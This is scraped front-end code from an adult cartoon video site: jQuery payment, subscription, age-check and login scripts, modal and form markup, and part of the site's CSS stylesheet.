              $('#razorpay_button').html("Purchase");
              $('#razorpay_button').removeAttr('disabled');
            });
          },
          "modal": {
              "ondismiss": function () {
                  // code here
              }
          }
      };
      // obj        
      var objrzpv1 = new Razorpay(razorpay_options);
      objrzpv1.open();
  }
  function pay_using_cashfree(pkg,self,video_id,price,user_id = 0) {
    $('#cashfree_type').val(pkg);
    $('#cashfree_video_id').val(video_id);
    $('#cashfree_price').val(price);
    $('#cashfree_user_id').val(user_id);
    $("#cashfree_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#cashfree_modal_box').modal({
          show: true
      });
  }
  function InitializeCashfree() {
    $('#cashfree_button').html("Please wait..");
    $('#cashfree_button').attr('disabled','true');
    name = $('#cashfree_name').val();
    phone = $('#cashfree_phone').val();
    email = $('#cashfree_email').val();
    video_id = $('#cashfree_video_id').val();
    amount = $('#cashfree_price').val();
    user_id = $('#cashfree_user_id').val();
    cashfree_card_number = $('#cashfree_card_number').val();
    cashfree_card_expiry_mm = $('#cashfree_card_expiry_mm').val();
    cashfree_card_expiry_yy = $('#cashfree_card_expiry_yy').val();
    cashfree_card_cvv = $('#cashfree_card_cvv').val();
    pay_type = '';
    pkg = $('#cashfree_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/cashfree';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/cashfree';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/cashfree_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/cashfree_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'cashfree',name:name,phone:phone,cashfree_card_number:cashfree_card_number,cashfree_card_expiry_mm:cashfree_card_expiry_mm,cashfree_card_expiry_yy:cashfree_card_expiry_yy,cashfree_card_cvv:cashfree_card_cvv}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#cashfree_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#cashfree_alert').html("");
        },3000);
      }
      $('#cashfree_button').html("Purchase");
      $('#cashfree_button').removeAttr('disabled');
    });
  }
  function pay_using_paystack(pkg,self,video_id,price,user_id = 0) {
    $('#paystack_type').val(pkg);
    $('#paystack_video_id').val(video_id);
    $('#paystack_price').val(price);
    $('#paystack_user_id').val(user_id);
    $("#paystack_wallet_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#paystack_wallet_modal').modal({
          show: true
      });
  }
  function InitializeWalletPaystack() {
    $('#paystack_btn').html("Please wait..");
      $('#paystack_btn').attr('disabled','true');
    email = $('#paystack_wallet_email').val();
    video_id = $('#paystack_video_id').val();
    amount = $('#paystack_price').val();
    user_id = $('#paystack_user_id').val();
    pay_type = '';
    pkg = $('#paystack_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/paystack';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paystack';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paystack_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paystack_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'paystack'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#paystack_wallet_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#paystack_wallet_alert').html("");
        },3000);
      }
      $('#paystack_btn').html("Purchase");
        $('#paystack_btn').removeAttr('disabled');
    });
  }

  function PT_OpenCheckOut(pkg,self,video_id = 0,price = 0,user_id = 0){
    if (!pkg || !self) {
      return false;
    }
    if (video_id) {
      $('#checkout_video_'+video_id).val(video_id);
    }
    if (price) {
      $('#checkout_price_'+video_id).val(price);
    }
    $('#checkout_user_id').val(user_id);

    $(self).text("Please wait..").attr('disabled', 'true');

    $("#2checkout_alert").html('');
    $('#pay-go-pro').modal('hide');
      $('#2checkout_modal').modal({
            show: true
        });
      if (pkg == 'rent') {
        $('.checkout_pay_type').val('rent');
      }
      else{
        $('.checkout_pay_type').val('');
      }
  }


  function PT_PaySubscribe(user_id,self,type = '',price=0) {
    if (!user_id || !self) { return false; }
    var text = $(self).find('span').text();
    if (type == 'subscribe') {
      PayUsingWallet(type,'show',user_id,price);
      return;
      $(self).find('span').text("Please wait..");
      $(self).attr('disabled', 'true');
      PT_ShowMethods('subscribe',0,0,user_id);
    }
    else{
      var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
      swal({
        title: "",
        type: "",
        html:html,
        showCancelButton: true,
        cancelButtonText: "No",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Yes'
      }).then(function(){
          $(self).removeClass('btn-subscribed').addClass('btn-subscribe');
          $(self).find('span').text("Subscribe");
          $(self).find('svg').remove();
          $(self).prepend('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg>');
          $(self).attr('onclick', 'PT_PaySubscribe(' + user_id + ',this,"subscribe")');
          $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

        },function(){
      });
    }
    $(self).removeAttr('disabled');
    $(self).find('span').text(text);
  }
  

function notifyUser(user_id,self) {
  $.post('https://cartoonpornvids.com/aj/user/notify', {user_id:user_id}, function(data) {
    if (data.status == 200) {
      $(self).replaceWith(data.html);
    } else {
      Snackbar.show({text: '<div>'+ data.message +'</div>'});
    }
  });
}

</script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/script.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-toggle.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1"></script>
      <link rel="" ="">
      <script>
         $(window).on("popstate", function (e) {
             location.reload();
         });
         $(document).ready(function() {
         $("img[data-src]").unveil(200);
         });

         $(document).ready(function(){
           // $('.share-video a').click(function (e) {
           //     e.preventDefault();
           // });
           $('.dropdown-toggle').dropdown()

           $("#toggle-mode").change(function(event) {
               var mode = 'day';

               if ($(this).prop( "checked" ) === true) {
                 mode = 'night';
                 $('<link>',{
                   rel:'stylesheet',
                   href:'https://cartoonpornvids.com/themes/youplay/css/night-mode.css',
                   class:'night-mode-css'
                 }).insertAfter('link#style-css');
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
               }
               else{
                 $(".night-mode-css").remove();
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
               }


               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) { /* pass */ });
           });

           $("li.toggle-mobile-mode").click(function(event) {
               var mode = $(this).attr('data-mode');

               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) {
                 location.reload();
               });
           });
         });
      </script>
            <script src="https://cartoonpornvids.com/themes/youplay/js/cookieconsent.min.js?version=3.0.1"></script>
      <script>
         window.addEventListener("load", function(){
         window.cookieconsent.initialise({
           "theme": "classic",
           "content": {
             "message": "This website uses cookies to ensure you get the best experience on our website.",
             "dismiss": "Got It!",
             "link": "Learn More",
             "href": "https://cartoonpornvids.com/terms/privacy-policy"
           }
         })});
      </script>
                  <div class="sidenav-overlay" onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');"></div>
            <div class="fab-overlay"></div>
      <script>
         $(document).on('click', '#pop_up_18_yes', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/yes_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             $('#pop_up_18').modal('hide');
           });
         });

         $(document).on('click', '#pop_up_18_no', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/no_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             if (data.status == 200) {
               $('#pop_up_18').modal('hide');
               window.location.href = data.url
             }
           });
         });

                  $('#btn-fab-main').on('touchstart click', function() {
         if ($(this).hasClass('active')) {
         $(this).removeClass('active');
         $('body').removeClass('fab_open');
         $(this).addClass('reverse-animation');
         } else {
         $(this).removeClass('reverse-animation');
         $(this).addClass('active');
         $('body').addClass('fab_open');
         }
         return false;
         });
         function setCookie(cname, cvalue, exdays) {
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideSetCookie(cname, cvalue, exdays) {
         $('#open_slide').attr('onclick', "SlideEraseCookie('open_slide')");
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideEraseCookie(name) {
         $('#open_slide').attr('onclick', "SlideSetCookie('open_slide','yes',1)");
           document.cookie = name + '=;path=/;Max-Age=0'
         }

         function getCookie(cname) {
           var name = cname + "=";
           var ca = document.cookie.split(';');
           for(var i = 0; i < ca.length; i++) {
               var c = ca[i];
               while (c.charAt(0) == ' ') {
                   c = c.substring(1);
               }
               if (c.indexOf(name) == 0) {
                   return c.substring(name.length, c.length);
               }
           }
           return "";
         }
                  $.ajax({
           url: "https://extreme-ip-lookup.com/json/?key=",
           type: 'GET',
           dataType: 'json'
         })
         .done(function(data) {
           if (data.status == 'success') {
             setCookie('r', window.btoa(data.continent), 1);
                            $('#redirect_to_video_page').click();
                        }
           else{
             setCookie('r', window.btoa('string'), 1);
                            $('#redirect_to_video_page').click();
                        }
         })
         .fail(function() {
           setCookie('r', window.btoa('string'), 1);
                        $('#redirect_to_video_page').click();
                    })
         .always(function() {
         });

             // $.get('https://extreme-ip-lookup.com/json/', function(data) {
             //   if (data.status == 'success') {
             //     setCookie('r', window.btoa(data.continent), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             //   else{
             //     setCookie('r', window.btoa('string'), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             // });
                 </script>
            <script type="text/javascript">
         var myTimeout;

         function show_gif(self,gif) {
           if (gif && gif != '') {
             myTimeout = setTimeout(function() {
                 $(self).append('<img src="'+gif+'">');
             }, 1000);
           }
         }

         function hide_gif(self) {
           $(self).find('img').remove();
           clearTimeout(myTimeout);
         }
         function block_user(user_id,self,redirect = true) {
           $.post('https://cartoonpornvids.com/aj/user/block?hash=' + $('.main_session').val(), {user_id: user_id}, function(data, textStatus, xhr) {
             if (redirect == true) {
               location.reload();
             }
             else{
               $(self).find('span').text(data.message);
             }
           });
         }

      </script>
      <div id="pay-go-pro" class="modal matdialog">
         <div class="modal-dialog">
            <div class="modal-content payment_box">
               <div class="modal-header">
                  <h3 class="modal-title">
                     Choose a payment method
                     <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">
                           <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                              <line x1="18" y1="6" x2="6" y2="18"></line>
                              <line x1="6" y1="6" x2="18" y2="18"></line>
                           </svg>
                        </span>
                     </button>
                  </h3>
                  <div class="pay-go-pro-alert"></div>
               </div>
               <div class="payment_method"></div>
            </div>
         </div>
         <input id="wallet_amount" type="hidden">
      </div>

      <div id="select-language" class="modal matdialog et_plus lang_select_modal"  data-keyboard="false">
         <div class="modal-dialog modal-lg">
            <div class="modal-content">
               <div class="modal-body" id="pt_language_modal">
					<div class="row">
						<div class="col-md-4">
							<div class="language_info">
								<h3>Language</h3>
								<img src="https://cartoonpornvids.com/themes/youplay/img/language.svg"/>
							</div>
						</div>
						<div class="col-md-8">
							<ul class="lang_modal">
								<li class="language_select"><a href="?lang=english" rel="nofollow" class="english">English</a></li>							</ul>
						</div>
					</div>

               </div>
            </div>
         </div>
      </div>
	  
	       <div class="modal fade matdialog" id="pay_modal_wallet" role="dialog" data-keyboard="false">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Pay By Wallet<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button></h3>
			</div>
			
			<div class="modal-body">
				<div class="pay_modal_wallet_alert"></div>
				<p class="pay_modal_wallet_text"></p>
			</div>
			<div class="clear"></div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" id="pay_modal_wallet_btn">Purchase</button>
			</div>
		</div>
	</div>
</div>      <script type="text/javascript">
         function HideCard(ad_date) {
             setTimeout(function (argument) {
                $('.'+ad_date).remove();
             },5000);
          }
                      function SLogin(provider) {
                $.post('https://cartoonpornvids.com/aj/provider?hash=' + $('.main_session').val(), {provider: provider}, function(data, textStatus, xhr) {
                  if (data.status == 200) {
                    location.href = "https://cartoonpornvids.com/social-login.php?provider="+provider;
                  }
               });
            }
                </script>
      <div class="modal fade pt_auth_box" id="loginbox" tabindex="-1" role="dialog" aria-labelledby="loginbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form">
					<h4>Log In</h4>
					<form action="https://cartoonpornvids.com/login" method="POST">
						<div class="errors form-group"></div>
						<div class="pp_mat_input">
							<input type="text" name="username" id="username" placeholder="Username" required autofocus>
							<label for="username">Username</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
						</div>
						<div class="forgot_password">
							<a href="https://cartoonpornvids.com/forgot_password">Forgot your password?</a>
						</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Log In">
						</div>
													<div class="pt_vdo_cstm_radio">
								<input type="checkbox" name="remember_device" id="remember_device" checked>
								<label for="remember_device">Remember this device</label>
							</div>
																		<div class="clear"></div>
													<hr>
							<div class="signup__">
								New here? <a class="dec" href="https://cartoonpornvids.com/register">Register</a>
							</div>
											</form>
				</div>
			</div>
		</div>
		<script>
					$(function() {
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>
      <div class="modal fade pt_auth_box" id="registerbox" tabindex="-1" role="dialog" aria-labelledby="registerbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form registeration_modal" id="register_form_p">
					<h4>Sign Up!</h4>
					<form action="https://cartoonpornvids.com/register" method="POST">
						<div class="errors form-group errors_alert"></div>
						<div class="errors success form-group"></div>
													<div class="pp_mat_input">
								<input type="text" name="username" id="username" placeholder="Username" required autofocus>
								<label for="username">Username</label>
							</div>
												<div class="pp_mat_input">
							<input type="email" name="email" id="email" placeholder="E-mail address" required>
							<label for="email">E-mail address</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
													</div>
						<div class="pp_mat_input">
							<input type="password" name="c_password"  id="c_password" placeholder="Confirm Password" required>
							<label for="c_password">Confirm Password</label>
						</div>
						<div class="pp_mat_input">
							<select name="gender" id="gender" required>
								<option value="male">Male</option>
								<option value="female">Female</option>
							</select>
						</div>
												<div class="recaptcha">
													</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Sign Up!">
						</div>
						<div class="terms">
							<label for="accept_terms">
								<input type="checkbox" name="accept_terms" id="accept_terms">By creating your account, you agree to our
								<a href="https://cartoonpornvids.com/terms/terms">Terms of use</a> & <a href="https://cartoonpornvids.com/terms/privacy-policy">Privacy Policy</a>
							</label>
							<div class="clear"></div>
						</div>
						<hr>
						<div class="signup__">
							Already have an account? <a class="dec" href="https://cartoonpornvids.com/login">Log In</a>
						</div>
						<input type="hidden" id="checked" value="off" name="terms">
											</form>
				</div>    
			</div>
		</div>
		<script>
					$(function() {
			$("#accept_terms").change(function() {
				if(this.checked) {
					$('#checked').val('on');
				} else {
					$('#checked').val('off');
				}
			});
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val() && $('#email').val() && $('#gender').val() && $('#c_password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1
body_size: 61591
content:
@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700);
@import "https://fonts.googleapis.com/css?family=Roboto";
*{outline:0 !important;}
::selection { background: rgba(166, 175, 189, 0.3);}
iframe {
  z-index: 1!important;
}
.mejs-qualities-selected, .mejs__qualities-selected { color: #04abf2 !important; }

.videos-list .video-wrapper .video-views, .videos-list .video-wrapper .video-publisher { color: #777; margin-top: 3px; font-size: 11px; }

.user-setting-panel select { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.user-setting-panel input[type='text'], .user-setting-panel input[type='password'] { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.user-setting-panel textarea { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }

.author-list .video-wrapper .video-views, .author-list .video-wrapper .video-publisher { color: #777; margin-top: 3px; font-size: 12px; }

.setting-panel.no-padding textarea, .setting-panel textarea { box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; color: #666 !important; font-size: 13px; }
.setting-panel.no-padding select, .setting-panel select { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.setting-panel input[type='text'], .setting-panel input[type='password'] { height: 30px !important; color: #666 !important; font-size: 13px; box-shadow: 0 1px 0 0 #f2f2f2, 0 0 0 1px #f2f2f2; border: none; border-radius: 0; }
.setting-panel .btn-main, .setting-panel .btn-delete { height: 30px !important; font-size: 13px; min-width: 100px !important; }

.user-setting-panel { background-color: #fff; padding: 30px; padding-top: 20px; padding-bottom: 10px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.user-setting-panel textarea { height: 100px !important; color: #666 !important; font-size: 13px; }
.user-setting-panel .btn-main { height: 30px !important; font-size: 13px; min-width: 100px !important; }

.setting-panel { margin-top: 20px; }
.setting-panel.no-padding { padding: 0 !important; margin-top: 20px; }
.setting-panel.no-padding label { font-weight: 100; margin-top: 3px; }
.setting-panel label { font-weight: 100; margin-top: 3px; }

body { background: #f0f2f5; background-size: cover; font-family: Lato, sans-serif !important; margin: 0; padding: 0; height: 100%; min-height: 100%;padding-top:56px;}

/*.content,body,header{ background: #202020 !important; color: #fff !important; border-color: #202020 !important; box-shadow: none !important;
}

*{ color: #fff !important;
}
*/
.dropdown-menu { animation-name: slidenavAnimation; animation-duration: .1s; animation-iteration-count: 1; animation-timing-function: ease; animation-fill-mode: forwards; }
.dropdown-menu a { color: #444; font-size: 13px !important; }
.dropdown-menu a i { color: #04abf2; }
.dropdown-menu a:hover { color: #fff !important; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover { color: #333 !important; }

.video-latest-list { height: 270px; overflow: hidden;margin-bottom: 15px;}
.video-latest-list .video-title { font-size: 16px; color: #04abf2; max-height: 43px; overflow: hidden; }
.video-latest-list .video-thumb { width: 100%; position: relative; }
.video-latest-list .video-thumb .video-duration { pointer-events: none;position: absolute;right: 4px;bottom: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px; }
.video-latest-list .video-info { margin-top: 5px; color: #444; font-size: 11px; }
.video-latest-list .video-info p.descc {display: none;}
.video-latest-list.video-wrapper { overflow: unset !important; }
.video-latest-list.video-wrapper .video-title a { display: inline-block; height: 3em; overflow: hidden; }

.inline-block { display: inline-block; padding-bottom: 1px; }

.navbar-default .navbar-nav > .open > a { background-color: #04abf2; border-bottom: 0; }
.navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover { background-color: #04abf2; border-bottom: 0; }

.content { background: #fff; width:100%;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;box-shadow: 0 1px 2px rgb(0 0 0 / 20%); padding: 10px; margin-bottom: 20px; }

.mejs__container { max-height: 80%; }

.clear { clear: both; }

.pt_video_info {padding: 5px;}
.video-big-title { font-size: 20px; color: #202020;margin-bottom: 5px;}
.video-big-title h1 { font-size: 22px;margin: 0;font-family: 'Lato', sans-serif;line-height: 1.3;word-break: break-word;font-weight: bold;}
.video-big-title .featured-text { color: green; }
.video-big-title a { color: #202020; text-decoration: none; }

.video-info-element { width: 150px;height: 3px;text-align: right;position: relative;margin: 1px 12px;overflow: hidden;border-radius: 2em; }
.pt_video_info .video-views { font-size: 16px; color: #5c5c5c;display: flex;align-items: center;flex-wrap: wrap;}
.pt_video_info .video-views .middot {margin: 0 8px;font-size: 16px;}
.video-info-element .views-bar { width: 80%; text-align: right; position: absolute; right: 0; height: 4px; background-color: #ccc;}
.video-info-element .blue { background: linear-gradient(to right,#2dc0ff,#04abf2); left: 0; width: 20%; text-align: left; }
.video-likes { color: #929292;display: flex;align-items: center; }
.video-likes .like-btn { cursor: pointer;user-select: none;line-height: 1;display: flex;align-items: center; }
.video-likes .like-btn .likes { font-size: 13px; }
.video-likes .like-btn:hover { color: #383838; }
.video-likes .like-btn svg{margin-right: 4px;width: 20px;height: 20px;}
.video-likes .like-btn.active svg.thumbs_up { color: #04abf2; }
.video-likes .like-btn.active svg.thumbs_down { color: #F44336; }

.pt_video_info .btn-subscribe, .pt_video_info .btn-subscribed {box-shadow: none;border-radius: 6px;padding: 0 16px;line-height: 40px;font-size: 15px;font-weight: bold;display: inline-block;}

.video-options { padding: 10px 0 20px;border-bottom: 1.5px solid #eee;border-top: 1.5px solid #eee;margin-top: 20px;display: flex;align-items: center; }
.video-options svg.feather{margin-top: -3px;width: 17px;height: 17px;}
.video-options .btn-share {border: 0;color: #878787;background: transparent;padding: 0 16px;line-height: 30px;transition: all 0.2s ease;border-radius: 0;overflow: hidden;display: flex;align-items: center;box-shadow: none;text-decoration: none;font-size: 15px;justify-content: center;}
.video-options .btn-share svg {margin-right: 10px;width: 15px;height: 15px;}
.video-options .btn-share:not(:last-child) {border-right: 1.5px solid #eee;}
.video-options .btn-share:hover{background-color: rgba(0, 0, 0, 0.05);}
.video-options .btn-share:active{background-color: rgba(0, 0, 0, 0.1);}
.video-options .btn-share:focus { outline: none; }
.video-player-page.six_padding_15 .video-options {width: 100%;padding: 15px 0;}
.video-player-page.six_padding_15 .video-options .btn-share {flex: 1;}

.video-published { margin-top: 18px; color: #202020; }
.video-published a { color: #04abf2 !important; }

.watch-video-description { max-height: 100px; overflow: hidden; position: relative; }
.watch-video-description a { color: #04abf2 !important; }
.watch-video-description p { font-size: 12px; color: #777; margin-top: 10px; word-wrap: break; }

.home-page-categories .row { margin: 0 ; }
.home-page-categories .col-md-3 { padding: 0;padding-right: 6px; }
.home-page-categories .title { margin-bottom: 20px; }
.home-page-categories .title h4 { margin-top: 5px; color: #333; font-size: 16px; font-weight: bold; }
.home-page-categories .title h4 span { font-weight: 100; color: #04abf2; font-size: 12px; float: right; }
.home-page-categories .videos .video-list { width: 100%; }
.home-page-categories .videos .video-list .video-list-image a, .video-latest-list .video-thumb a {display:block;position:relative;overflow:hidden;background: #d2d2d2;padding-bottom: 56.25%;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.home-page-categories .videos .video-list .video-list-image .play_hover_btn, .video-latest-list .video-thumb .play_hover_btn{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.2);color: #fff;opacity:0;visibility:hidden;transition: all 0.2s ease;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.home-page-categories .videos .video-list .video-list-image .play_hover_btn svg.feather, .video-latest-list .video-thumb .play_hover_btn svg.feather{left: 50%;position: absolute;top: 50%;margin: 0;transform: translate(-50%, -50%) scale(.7);width: 45px;height: 45px;stroke-width: 1.2px;transition: transform .2s ease,-webkit-transform .2s ease;}
.home-page-categories .videos .video-list .video-list-image:hover .play_hover_btn, .video-latest-list .video-thumb:hover .play_hover_btn{opacity:1;visibility:visible}
.home-page-categories .videos .video-list .video-list-image:hover .play_hover_btn svg.feather, .video-latest-list .video-thumb:hover .play_hover_btn svg.feather{-webkit-transform: translate(-50%,-50%) scale(1);transform: translate(-50%,-50%) scale(1);}
.home-page-categories .videos .video-list img, .video-latest-list .video-thumb img {position: absolute;top: 0;left: 0;bottom: 0;right: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; }
.home-page-categories .videos .video-list .video-list-title { max-width: 100%; word-wrap: break-word; }
.home-page-categories .videos .video-list .video-list-title a{text-decoration:none;}
.home-page-categories .videos .video-list .video-list-title h4, .video-latest-list .video-title h4 {color: #167ac6;display: -webkit-box;max-height: 3rem;-webkit-box-orient: vertical;text-overflow: ellipsis;-webkit-line-clamp: 2;font-size: 1.4rem;font-weight: bold;line-height: 1.6rem;margin: 8px 0 3px;}
.home-page-categories .videos .video-list .video-list-by { font-size: 11px; margin-top: 3px; color: #777; }
.home-page-categories .videos .video-list .video-list-by a { color: #777; }

.btn-delete { background-color: #c23321; color: #fff; }
.btn-delete:hover, .btn-delete:focus { background-color: #d84c47; color: #fff; }

.btn-main { background-color: #04abf2; color: #fff; }
.btn-main:hover, .btn-main:focus { background-color: #43c6f9; color: #fff; }
.btn-main:disabled { background-color: #3dc4ff; color: #fff; }

.publisher-element { margin-bottom: 10px; margin-top: 10px; width: 100%;display: flex;align-items: center;border-top: 1.5px solid #f3f3f3;border-bottom: 1.5px solid #f3f3f3;padding: 17px 0; }
.publisher-element .publisher-avatar { width: 50px; height: 50px; margin-right: 8px; }
.publisher-element .publisher-avatar img { width: 100%;border-radius:50%; }
.publisher-element .publisher-name a { color: #333; font-weight: bold;font-size: 16px; }
.publisher-element .publisher-subscribe-button {margin-left: auto;}
.video-player-page.six_padding_15 .publisher-element {border: 0;margin: 0;padding-bottom: 0;}
/* .video-player-page.six_padding_15 .publisher-element .subs-amount {display: none;} */
.yp_pub_elemnt {transition: all 0.4s;}
.yp_pub_elemnt .publisher-element {margin: 0;background-color: white;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);border-radius: 3px 3px 0px 0px;padding: 16px 21px;border: 0;flex-wrap: wrap;}
.yp_pub_elemnt .publisher-element .publisher-avatar { margin-right: 11px;min-width: 48px; }
.yp_pub_elemnt .publisher-element .publisher-name {display:flex;justify-content:center;flex-direction:column}
.yp_pub_elemnt .publisher-element .publisher-name > span {font-size: 13px;}
.yp_pub_elemnt .publisher-subscribe-button {display:flex;align-items:center;}
.yp_pub_elemnt .btn-subscribe, .yp_pub_elemnt .btn-subscribed,.btn-blocked{padding: 10px 25px;border-radius: 2em;color: white;}
.yp_pub_elemnt .btn-subscribe {background-color: #F44336;}
.yp_pub_elemnt .subs-amount{border-radius: 2em;padding: 0 10px;display: inline-flex;align-items: center;justify-content: center;min-width: 35px;height: 35px;margin-left: 9px;}

.btn-subscribe, .btn-subscribed,.btn-blocked{padding: 7px 25px;width: auto;min-width: 90px;text-transform: uppercase;font-size: 14px;letter-spacing: .007px;border: 0;transition: all 0.2s;position: relative;font-weight: 500;border-radius: 8px;outline:0 !important;color:#fff;}
.btn-subscribe:before, .btn-subscribed:before {content: '';display: block;position: absolute;left: 100%;margin-left: 4px;top: 50%;margin-top: -6px;width: 0;height: 0;border: 6px solid transparent;border-left-width: 0;border-right-color: #e1e1e1;}
.btn-subscribe:active, .btn-subscribed:active{box-shadow: 0 3px 8px rgba(0, 0, 0, 0.2), 0 1px 4px rgba(0, 0, 0, 0.14);}
.btn-subscribe svg.feather{margin: -3.5px 4px 0px -1px;width: 17px;height: 17px;}
.btn-subscribed:hover, .btn-subscribed:focus {color: #fff;text-decoration: none;}

.subs-amount{border: 0;font-size: 14px;background: #e1e1e1;color: #777;border-radius: 3px;margin-left: 6.5px;padding: 10px 12px;font-weight: 500;}

.btn-subscribe{background: #04abf2;}
.btn-subscribed { background: #777; }
.btn-blocked { background: #777;border-radius: 2em; }

.mobile { display: none; }

.desktop { display: block; }

.video-player { width: 100%; position: relative; }
.video-player video { width: 100%; }
.video-player .ads-overlay-info { position: absolute; bottom: 10%; right: 0; left: 0; width: 80%; margin: auto; padding: 15px 15px 10px 15px; background: rgba(6, 4, 4, 0.65); border: 1px solid #252525; color: #fff; z-index: 99999; }
